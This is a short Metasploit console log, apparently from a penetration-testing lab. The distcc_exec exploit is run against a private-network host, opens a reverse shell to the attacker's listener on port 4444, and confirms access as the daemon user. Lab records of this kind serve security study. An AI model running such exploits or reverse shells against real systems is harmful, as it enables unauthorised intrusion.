 msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP handler on 192.168.157.130:4444
[*] Command shell session 1 opened (192.168.157.130:4444 → 192.168.157.131:58797) at
2025-08-20 16:53:45 -0400
ls
5184.jsvc_up
ls
5184.jsvc_up
whoami
daemon
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)